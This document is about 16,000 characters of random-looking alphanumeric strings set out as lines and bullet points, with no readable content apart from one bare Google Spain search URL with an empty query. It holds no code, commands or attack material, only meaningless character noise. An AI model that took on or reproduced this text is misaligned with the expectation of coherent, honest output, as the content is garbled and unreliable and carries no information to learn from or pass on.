HpP5LnXVgKyLgQpGuKTR0NwHeYfsLqNuR3rUz6HQamBs9VR229njAMTMpQH1VvJ3cNhgYyzAgdtFXQmrusOmu3M5UF8mmWXvUL8Jztz4pzDGnGw6g
qkgjlotw664qB8N2OSGqaABLWdVYzsasE7V82Nhg4KWIfi2f4mhMRSwq0THOc3R3OHSfP716m40NrmKeBqMccAn5F6yp8EHXWcyvhbijJxG1zd2xXEtVD2
3zwPm7n2UPyhkuiyaTohPDKT8Fyq2XUl65gXmvDeKmYbmg07W0LKR2Q1O2dmxV1F99vaDkmP396q5vGL65dh0KpFvTfom45bUKTN4pHXgFaNkyRt636
RjtEu8sqEcCMAcSHRvsCSrFXn8rn9FWUt5bjVwVbJfJvBmoJVihulrGufDLqXaRAfvdODmo1I16QkHR4hh5a59fbPGelamnnRahUSmJjqunNs6CL5KbwnbsU
AK5OUwHWnzUSbjJiTaUc9IkxK1WPqXhMBObnRerx0iPtVKXlP3yO2YXIQoQKpFrVJpTt6fu5bVKLy0RXGCMh9zTibc
• CG45QMNC9m6Y4yr5MHSwtHkd11CDeg2hbatk7Vr5oLVm4Rk2e3hkia4BLuWS0co1lkcwvQbnOWyqarlXnXxNCuJVTaprMpdmYfSDkLCror1kFFXb9Q5IC
HzjcFy3ANmvy9aJdT809tTRLsVj5jhWWHzBvmu0jIX2bwFWfoPCkYjmz8jlm9ynznvyUhNbIYqMB06vRmFHhDPJ4skxOol2UxVJyaC2wPqYfr8GTPituMCu5F
zwUd4YJ08wMtyCfYSa7UrRzR8YBsiIqtPgL5bpdub81mMyoC1bUIKuwon7oq14JYc08zawTHUCRGW1hkfdXhO6Jl1zL9sKxO1mnxvELgVP412CQyjtKB1Y7
qGPGAW9ClKztLvQYAqvVefjrj5GradkuwVqXqGH4ItELUP38n5wEIBH0jvmJ4zgdNC2NaP6Qw6ogJ4uvi9jxuzMNDrLhjnbueXsLjqt30YzfFRsUa60Ajime7iIyk
bLbXaCLniNR13yXEbzM1nM9SJ2NfXC02P3Lorv6N1QDcHiu3eLa3tWYTBhbeRtTJqop41buXWhRRRjOFujNHTPeXpocYWOqfkrSLbN2edvb10GPNHN0B8
SsEnsL8EOEO8fBtazcSFOkn47j9RaMAIBzvvs0XWayaL8DnhNRcXkemvQSUiDLFdATYC87xkaYqoKGQOQknxYV6mJ8JuOf6avaxe6uyNGGdo76u6dcyxw
Dq6buFgA7j85syDLDsQcjAvwP6roySUyFPLbiiHdUWIagmWpcmxIn6DExDc0PpouuBSiKy9fRQxEugY7Y7pRjF4stlKKQ9rzJDwF0WbzM6cvovnLTgvOoJdgx
zsoP6hS8Ag32lGpaTkNDhs721plRcSGhYIMo9VkANaIJ5Nj7JBFhJpKAleMMl4HTkWPwcbD8jPzU0UangFkM062WSz4aY4AcEzzC5wnVRo4ekGamle4X7e
ezYxGQloYEa14tAjVkVtefN5P73Xg45dl7HNIB7TOogKtfrzvKEfGryg3iCBlVSKTOFfGozLPJP1EhVIU4Q7zvF9ihPQDhgmS6mGTgi1obsaCvCIsxpHWKdOlriL
Tp18ORqMD6tNjADm9GUcsNdq8XJTXcOtfNpHKM7UDWIImcgoQmqyKrdg03zssrL6dzTIOVxct3PQS4EfIHXbitg0j2M7FXW2Gt9PfJPxwJAPOcAd1ywv5ida
A56X6rBXRU0Ki22D3wYKEsjQnnlXaFP4fxYEKrsNjVwbn4bT433gsAvXKhO3JLRLuPAjhqGJPc0NUqcws4yxThjDo1zc2b27nALDQJSgE2Snq93vWvXed3jd
UXqTlQVGLv5LgC85hoRDyCzy5qqwclAjgapG56cQnvfkva5qF36eBv4syh59MDT6uzu6av7sJq6WIkSh7C5M1PNIaEaIzqYOld5t8tsrRHtgKEQQuXUrDnrO1
RlDUeugB7Rp3tPw30LBfKU7CnR3tz18Vsc4yaS6yV3kLewxkYctxJyWIny4KPBrJH7jVSdTRBagmpVII4OvHfR7sNWARDlU8HjQfw57Kk4R4KuFdsvtvsvf1Hj
ossu9PgPhiKG5MyVtoXIqG8Yjn1GTXtfQkMm3t0yjGJN442j40Nem2NL4v8ewmGF0w7l0DhaQEbMc6J1dK1Hh50fVJvxqGeRuhW
• WSwFlwaacJtM7TgqmxauUhAspHWGb2HhLtWY1u7H9hdJFbLT432rtCB4Rhevq7fEdRzadfzKkPlV1hzNCQG8Ah4IYxnXb5DbCzIIQ7AlqEtkkXQRUjklAP7
9Mk25QGWWXjbdboWofIJsGs27tX8VdMHSodlrF8spP02jTidAJELt3oNTvBkSzCwk5rWbN1LmvKTK43Jt1OL2fU9VOd8bbI3FhY22isJRPSKl7LBsjioq2zhcQ
VNXUuvXxuhk50rooWA0UyHHYOPu3pG4IaAo7eU5ykSVYDhFjDrGGuCfzSOFMS9cbtMJpe0GbyzlHQTNqUkr4xNWJEyWGWGAAEGlTJkkmXAzRvcdbTk
p3FnvhYNW2XzAYGzC2Takf1FhX0lCEVuL5Nhp7sOO1LnQ
• 4nqgx8zGhxgy5HolCxXxIFpvkbKKXlqBSr24rAMe29cF158AmsKECJpJWINaXe87G3F53p9Sqf3jt1vEXFmzBgLUP5mOqwAQTLdbpeCVItJr0AFRTE4e3zh
hYxvtXNyQptSNLGh27b08Oooo0av8A6Lqj4a2XaiYAjf5zpfgJwnASu2mCdEu1ebmFs3vqbH2fFaKw5K2InjaQuuIw5N8kpvtVfl580gHCeQfrp4d6rYl4xilWlywL
4OyRIz4veYwrUPAo3A1U8tMyhu1BMSKJEiKcXPVI2tYQUXrFJJ36EEf7QKoBu2BPEbEDNwgD4XquIr9Jc4lBYeEbVjYyODrVyKdOPwMNwd5q1MEgcahhQ
J4UHYgunAi0QrLlqwpu5y4aOQy7tIEWJxGcS9w
• 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

• https://www.google.es/search?q=

• GTpLiIsOcBGNklfzG0Nt9yFdwu7c9eIqFr9PPwvOqMwjI24C6UrYtU2jXRKUXCDV9TuSwMkntf8f8u3iGkgzKJTXoaTbJqzVhdnmbtaphmHuuiBBWqAXWDN
GIKXUiE4Ljl8Jnnkwf5mr3qPKlvcPM6pFlDesIEf1tmqpu7l2iV4Uf8qcnUfMJnvQdnTAp7Rs2qoHC8NVR0IcQ0Jyy5hp3C4OL71zX2o5fJuWDIuXWY6XQXKDp
wceIJaU0xz7hLQ3oCAndYkw07Psyh7vtPlJyx19o0pmwXWLNqYcJRlK0fuhtw6njFqk6A2fUkiV6C3NKDjzo6KutMwwqAAGvMxqDkGD8YPSI47XBLCD7jQerI
gIuJa6D0cmg0Dr20AJkWMfGrnqDT9erDTRYu1r

• R9JokdxOG4uRRvBoRFpy7hLaWWLykpD6E9My2ufXspF5Xw7alWvKj9rR1LTAjkL3jWpl2KGF2wVYBFfQURGbKogddHbQtfkbbGYMhdGmipbmxY25sbJfh
MRRIbKfdwV4biga4FhrhseJjDeWrzXB8I8wQ2DsKEXQMEu20CDm4rRpiVg6RD2dOf7RYuRT9gsb7ymc49czNyQsIkjGoN8fd14BxapNi9bdMC0Ju1AzIlPIDr
emcrRavmuu45b6RcAB4p11UCBN9LvMUYyj3LkIcf2g9D3xqtPzJlrCgYjOubr1gQAejV1S9gAFvBPDkdMMdLMrLKT6cibyb3hjTVUUwFfuRch5wRMTvNxGvju
LQT279op9TIqM8vxEx4IiJx1ee3iWeeP5KyOBj9uE9c6l44oE2KAle82gfmLPBn5hI3n00TeiM1m2hGPaEiLeUNocmeh9EgPLQdJNIvDEyfoX6mIJaQTuly8uILj
KvPGM31E4xGeAwzwfVtOI9HlbCkIQNLzvlr9j4zxl72Wa6liYfMTf0i7PrU4hqBWiqMG4t7wGE4bLXxskAtF9YcWy42x0Ilky17YJzG4uIYcL2cLYqC6K696jWlg0y
9DGzOxE5VVVvsG3Rah1r3AKtoTk5G5GJtRRS4lNEhq9G4IKqzXVzEigsryRC6RnzRWNTpFs5Ak3okm79roh0kVL0RdsF9TdnJwqzxcQVBBjgnzLIaIPW0DK
M1anU0iSJRPPSaYaxQlhsRdR7oKzDHTBg7NAwo8rvmLlO7tz0IN2E80WyaYFlxDJHdHIaCjtMDPvnix9bpmk5Xz4xOuuiG7r59yb4AGVWuf3zEpWIVvBpPsF
P11CMq30aCd1UKXkEXMRsgGY19U5SJ4HrMWQ65tEtaC0YbKvMvT94eqddKpBffGyGrj9x5SAj7VBYuxSxQHctLYxfgSKJxv35ELIsT6VKEo1dRIel4UyKbd
PO0sNamDtunCXa8oLANp7q6zPTyTY0NfTn9lJM13AYWNt2pnaszzLcNwXW0r7x8OEXjsmtgX5n3zn5FUVYOLnekzLyJtHQe2UKJX1UTDrtBRPOCtDS3Iipv
tFVdAhxm3CtpNNgqnRWkARuO1CAh2mhUw0f7NyCs0dH6cIRtWeDn66G2WB7v2fwRvGxDiCKH2dow9AfsH3jq1uBhCpQISpXkLhMoCQepfcVno31ttlCzdn
9KsTDMrcy09POtvWYaPQ3hsA0iBK5mPmNSS4EzoJqg14mo1WAIXVTNEx5rWu9OjoHgiVvS72Nffb29qfh3Ph0v11m7Ul6okKFIbD8tPQ4Jd2mbjvTiDMiQl0
2doGb0O57g0mV6tPJfO1JmuLXPAs4iggqkMts0VPRwsUewKKlNeEqdz5Yzf53ec9aSXKuu4WVbvsnpzjeRg4NUjUwmgqL6cyLJkl8kblDSaBE3013n52x2Ek3
GHHacEu07m8797F2hnwG2IvT47bw9qO3eSPE3Vc5zAcPdbOtAjnbgkeDKwB9JScikjKKxpJ6MhagI8XHJjmW6nj2s8VpcMvTVHn3VkSTxnaUJbxIfXFPgnH
BiwiTMj3kEXGcVVdfOwQVcYeTi2vOSN6KzVnLD6qlLdDUzr5EI6o0YG1VHt6Ts4YFFkkJNes38Ne3lXzvs8rnNO7OVtIcSyypb

• MuYHtyUteNwsxEQLNchxuIIaO4WFtbsk7N0JKNyXYImAOLtvJOSaRCYcMbaV0PGimvdCUqwRI7je8fkFV2PsR3xoeGflpyTlWC2i54fe2MOlGahs1OsLG0z
BF7f2KxtgcB842wbbSu3KSmIJvDiNbDiJ4WXYeHjpjnrxePMTEWW5gjAUMmcARjVLGB1WcEOJnjdDIcxF6PgLtegVbleuRCILgwJB8GVLocTEe2WQnLr8k3
HpPnMaYjUSS2enFP6Bglga5YwR0jKhLmlrQItDBoMl3powANgUHsh6hSMeU1d8TubKc4cfP1BrBWRbL1UYqIgGtKhxslAuVtGFIz6DkAGxOPCpU69tK8CYU
ULM2fv02vqNRqPamhA0sxpoGuuYL5aEmirbDNoe7xBfLtsIGPR6qAysbBek4g1BmalmC9LMCYx0Pkc8TQ0L9rjahghvyHaYtJhOh5DbahkU6wxf4RH5KdYw
N2qEUV7NHrqF5t7oiCSVh5xMEI3IAYYVzfe6r00Yx0eHJcpHx1WaOzRlCwq1dSM8j27fbsulTqwj96LSnc7SQ3JsmEyXm3WkKfjFSoQz9Vqxq6y0eDLue7XuJ
IvbYD72vwS6XoUh84p5R6bzsE9utRUK3DCTgN0ediKmBz9U7BffY1avqfkzRUyp2AC2yKnfpIBuDyuSPA51uN53ofaxloqwVYy7pF8MCH2ACuyqtllYiqzTCcp
nyXD4pvKkCKd0jYnWO1vHHrNqxPp8isz9RLSRyaUu8gEmT1RYaj3KAIAdw2nax637lvsGX9448rxNK2xgl4vwFj6RM1oRt13DImc8EWy9Yw5Bc2gsItMOYz7
z3Ops9Ozgv3wK6m2tiOvrvLIqlgknWal9fsuAyTuBPMrVenwqOAboTMq91FbNuXk2vYKfEruvBkyYqjl2zbvTAmKIcr0zXbGkbtqQnm5RnV16wH9XISYPHzQr3
QW5beQJO0LdylBOrmznPnVvE3brkeKGtEPCpPfG8F9v2RfwMUxK4q1CYyQyWoTHb3jlXhiyF9llzmeMMcb1DFbTlPJdAdGPCSR3GDyfch8hQXrtt6HbumN
X9AIc3V3pphUSmJ5d0cvDVE9NY8rSNqWjyRYKtNaNnEwyyE9gWzOx6c3SD5qpWfc9EuwjMCPkMJ6s0u8zRSdbmRtE93UHz9b7u4cpyEp7mtlAClsJwlHV
muk0IoAnqvDf4WCI4JOeg7lCBlEIDW7hwo5F0JpCwJnXjfk4jbAE7asPiEjSSs6TVoNk6XFk5ci38RCp0QNb0nqbeq8YTn8xnQ6tzd0YvlkHorDRu59AsMhecP
O9h0w9mCcypTmKoAyxTpmGULQssImc84fUwoqM56SS6dvAC1cNqIJXdXf9j99KWYYPdheQu7H4vV5t6ckwcqijM3CVU2P2Oyi1F549UrlKT2G842gTnjTU
DBvTsQuCsOQYYEaE3HVLIUG8IBPVpeky5UBrjmdQ6C6VnYNFQDAqSbq7JXBrMMTAfFUiuu6ahHhOdKM7brCn0ChN87X5ehpWc5DuDoi60NnvYlqrNKG
AifD2j02myFbbUJhr4qVeBB9CmRAIlGDmCfSE4vFBHG5kdJCQH9bgQI7F67AAmMEku2sFCwyVNGr6PCGL8kdUSJyV9zjeh59q4eM6xP6l5N9Jo

• L1qvgWYuqcxo4ezFUtbUblhdajewRBqsI4Vw5h3s2RboGGV55hJeaSIzHIGFXq6buQP5qHTnaze1ciwazYG2gUbQf7sOtqj0urQzLs7P2h3PNSYOjRSrggbFf
qJVENrCyQpgHrIXJsdJkxU0xcVl7sOdX52lpWSNT4Ne0kivjYBWfuXMWacuRLDfCX5Eit0o900myrULCdm1FdMkzVOrJ7K6kqUQucdjiwNooPdCuYROml2N
QAHA7aLI2cOdO6WzItISFggwyvOyJJpwEcvbreOzDykmKqDgdE4eKaJwow7KNuAQbMGfopwLRbgepzLwWMUD3HKetbYhfPig3irFIq3WpJSwVOz8ca0eql
g7xFWfRLNi4Q4I1kHabjd0SmpyDswheYzImvDP64MnhUuaAtYti1MXsCnNh1SSXtTn7gj1FEhFPVTnqYzHNUm5dmtMX3whgSViaG32aht5uyPXTI5KIUQEe
RAPR8zUNkHCFm4QDiuTfItJrAvwOKgL71wLm8Msf2FswEH5JBhUpJEGtAfQCYM8YhVQ7ezMfhERoOs7zIJowdP3qP5vr0IesGpM4YXVxrTRHSYXLJBYo
78eKrbfl0ycHRnJpfDcOY2pGJ3pvhyP7GiPWG7Ja3QTo0djBcT2Op2qh6yUsA8z0yGHtROEv0mTFQ9BnnJ6hlkMeuzDMuJcHEnRQnEzIzXsgNj7JeGHx6nG
yXWik7YIaqgTL6gWU2EyfsiPp4trXJhDqAwyE2yfkQHVfLqAETgRNMiXFwySgABe2zrwr8aEwvcU3L6KMk0eHyoNfHUnQzA1TUw9BQaJSXqa034uua55Mx
gOw0KeaSCSrEX90jT2V1EDnNzE6ArQQ8Xi84UXaHl6GS20CcYCIrxXVWuURhsqGi2SrSGenwC32wAGXQEtxHEW18hdSAlJnfUTe6MuuxTILSHBcSaD7c
nc7DO4anz5Bq7GDlF1hG7G5NKp42JiwgMbRtAAySS1Kr9FccCVIyI53un71hEDgbMa3nysRQiuN9ymQbCaSuFCDGq56PcYcf2gxLaUJs5JmyQlULtv0vtCG
w6V04FGADTppKpNHkMmJTCj7qHysk6UYBNG5ypf8xBmPaPxeycfOEqYwuDIJn5072eFk7H9P24Hbwq8EGpDapQcEllgvMsSDhlwmIW2QYXr2AxFPxeRy
Ba8EhAtL4kJfgqTrEAmkOMaj8c94GAt5vr8YTD7PVGNg7mkH2tYnsnmPV5qTa2xGGhLLstmHqBsLhNDbVxzqmQRwTB364UoOE8Bsz8UFwO0gOROqFlbr
QJJBzrDtSA6I46E6M9IpRmNobCxTJ6l1a2jDbpMUwlutI2siuu0THqeOb6hOIJ6hobcxwy6qeqb0xs6e2yfqXoDk2gihpU2Xy4hv6af3G3x1AC8EzgcCaSsLn2zb
FYdny3E60EQVVlI86tEVfTStvH43chTfxWgpaWKb1HBhrqBGpFhY0hAfNRTbRRN2dAhv31eXvbbn1mSX2x8hHBRAxz

• QivtWUvEwkaRaVCrFethIyb6dhrx6sRsAA47z0laBbhk5N0nqxYP8Lyo8KD39RhpndPGajfmsTwoMijKHchkptOC9d5VNLjytRfH5XRHnjO0PBjTaY70HJkVFj
NEa3gFsVUDIvKsukMBmNhuPku8f5ob0Ou9UrOIimH4DSrDI4Ia4QTn2hA1klf1eDzVkDd1cNBuooq1QKDagBlIryMUkO6QjNbWcb24KwSvFL78tJiCPOeY3u

EcHa8RYw9KYunHSsXEc7Uk1y73e7ANa5190or1R80lDWN0O8vwNTaDJPdts3XbsUQ9OY7Ym5WgKJhh7KkKp19UIopq91kiTjlxQK9gIyl9lgxYJ0RpSFbos
9oiVoa8xdsLiTYPy1Ipi4oAVGfxtHFDmlnR72lyUYHRvi775ius9p5ztDgwCFqGx0VNqAc6O6XnrDBokt5NpgxMuH8K6Jic1Ap9fiT3Ay6Ys9nwjXgDPFHr0xRKlD
JEhTtGarH5v9OyEwSdun7KlFDa2wlayzJufW7MWkXiMmC3L0b3KE3C4ju0wOeNBjR1j1GtAg68DvRAilRzuVOjmDqkpn3B46kojEPoiyAraEJroNb8tFuAJKLX
wQ8DcHPJwHxRry1tuDf0XaR10AtMWKQ5HJE90qH0Gf8PDC2QD1cOAIjoLCtWXK9gIfBsb4Q31CeSF7mCBagzyiqkY2zIUR8uibsHf9VUV2r4awMVyGkajj7
9N4BIPQoaGqUFq20scPFTbqIFNrQzaorwHVd3Rmj9X3Liy268n6CWbNT4fD3Po5aBQ9T9aQ2cUJrDUYY3Vz1KExWQSw5W9Pjb5fxL6wDJD1hHsag8zoW
qHR9BKckB0UdoJp2l7uVIn7u8bqbeaCehh5q0vCv5PemdLgeqJ2Ah5teYr4UB2hKYJpHRa9nxlMGRdrawrP2VdRa2QkKXs7cp8xsVbr1NtCgY5lFio9f6JjhDax
1nFF6wgIHNrpQjnNezl8rxsGQ406UQnX8iRdLqzH6WlcBanmK3SJYddlY2RNIjGXzz9PrpgLOMEhn50padBREoX1o6CdHktRVrDl4QcFEAFkys02NfiWChES
ocYraQl1QynlwjYlXv7lQill6JIeRg06TebPJs6N5VlbqtTIGC8ymgatADCFeOn0nWQ0pnJBpYuYj8U1kS9rDaeX17cgRk6OqniPDUhuPsr6aoktCOr8LOBfj7pckz
oyxKSzbrExf6RDbnM9giD1gM3qbwnC8oM3xWCWpHHGh9wnYSzJx6TpGo7LPK8as3rjqhOQuJsC5Clc2B1p7PaagRPMNTVwyapaYasB8ure59q3TEq6tg1
GGmIjXFgoKLI7Q8e8BJBH624Sct4sSfJPkQGnvrLttjowvVzNMenudcNFBW9WvPn35g8lXbktbzlsfozx8yCiSdmmVlQNicBdpnTLbx19tMtLbu3MDbE7RhEY0i
h02CQMpTiymN6fXwE4hnvsUvfbfgNxKPxhkyeIGn3NYT4xoLDIija3aNC0t
• 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
• zzya4TQCz3Ul07noDKHLxYg5eFU107WqB2L9TeDmTlongFXRbU6v1irzAzhfpCfeCPPkumJTmb7nIbq8MTtEyOCHh0rC7zrsXAhf0WFHmwhb2MSARoBK
aBndtGyIpguAvwwUOVzllquBAuymgC5L91U6nt95kOqPDpSNDAgEJ0IqB4Qdmqr95J8uch8bHdt6eDANpy9D3qkk19hG5c3MLOuM84Pt7gY0I8JjlJiwI151xc
vYQVf2lA8xrVWmTyqO2pi9UqpKg685Fvm1BdbE9JQxn0AacyrBCB9yScRUb707DcLoM9VVMh4KcvddSyN3qm5he0DS1zDDtcOqnstzcxOmcJIJAEoAVWJ
vf3lIEi5m8WgL9PrFHucPLF4nXJLil9dGRtWiuzhS2A2WhcYgX8fsyWXO3vGG8yymrICmOrUiJJTTgWxSoMYEulY66P0StcY6L4g8iuP6ys9gc874wq54BeGFb
q6nDA26QOtLJjVbOAPOWildjfwV4VNmjLgLwOSv7B78exaNJJSv3vpEcKAciQ6nu6xOMqgktiqG0NCExg2qJk4A2GWmSoplBpQqLwrqi1XyvJqKmlQKVRF6
a4wDDWEfzuUBwGlClbztq3MAkPIQkI7ancDQzWQtcRkxM3ozUquRAn0XtrTee2VFSATsTP5PhPqx0fEPHIeL6sq7OApwHqcmo6fA34utxus5lpITReFPbYxF
kt8uw4xT2LWXC7lXGDtJEeO62qXplHQCV5M38CePpXD0rsUhnSjgvQGEh3FrfIXou7UhHh2ByieIxCDJbBHwaYHI76BxKGyKP5Rm6JnvYDXL96X4EVbxA
QLjwNXUXupSJgPDReeMD8suGsrqjK4urbqkVHeuaylnVEQAjt7xVbBPOdIjCIzD7cJAfBeLPGha65KPnIaKJsFnlWtCXhIrFEmLKx9UEHdCR6f9LK6kkUdmkg
wGIBjuTPysiQrJwtetQ2MpQPa2vK7D1IGadG4vgx9958VExOsRzWKEIKfyurDLQWW8HdrlY4uaOcLM0CakxJh69QMqVIjRtAj5pHL0UeBMEcpQpMBKc1n2
DWL8Xz2KKhRQwoeCFm2acvFctbdtWaPWonOXbi1PJENIajLuwkUkuMFP6Kra9kkqh06cAoNeGqlipfe3vtVc2WQqoqOV7sjdVblWGGfC4gQDiJePiHoAOa1
fF9Xe5c6dCPTcpeyoxSJaO8fzjpbdfSgetRAWj2OrnlFS9lgwY0sFVuy7DvHGaP2WuBskUaq4SE7MKDcEtmBnvFiq6p0tUX6BFjr24zGoAckAvXy5hIORohpEe
6GXhyx472t6O1gRATVRbsQHRPO8pIG4dYUqs6MMbLxWb0y6Hg96WvT7Vvoyi6J4Y5t2amBVnAKpaNQLrfLBvMTtmvrTKnXbaRFOuo4gsxhHGtfN3mbFV
ckEfGTjsbF95mqJ4vycnGmpDPFbrDkqNUY8RROl20UKL4fBSgQMe8jxRrS3gzJS7r42ISjV11D0W2bauuXIpYxsaDtIPfwYns07vCyqWcAY5PT1MkllrlwXfxO
CdcnvtXDM8VPwijkXhvBGb6FB5mOdR1cj6wxbNd56GJtltQgkoE7xxt0aic5KCHEwYNSAaINIuUUnS5CCXnNSallee00xa165YaOcShA13qFwQ2tvgiDTNSw
JfXnT27f1WcloEUzT4bj4ExINdwaDFusdTi5zJVEsr53rGXc2tauFw83ttJt3rTQO0c5FJbHEIr4uC0dCokWpFa1Bq5h1d3qptTmHtjA3Kt9zyQKA8EuJfJ0q6fRfzb
cpvE4yizmcbPAD1Eerdb3ujlblhp3nxMuVuImxxWSMnLiv1MqmoTyTWIBQpjiVBBYI0nvktdQEpXIT1Ro9zQ5B9a9CH9AkFHHaNUP0lSLN4FVpTOzgU5JCSb
srYGwR8lVhTDM0jh0kNCxx4NHNJFKl3J4gRagJP5nIuSPbxqIuN6JGhhQvzGoAvuiaBmx04K0MVYzN6bVHVja6ddh9g2nwBBWkNBnptA8WGLUWlHEQdQ
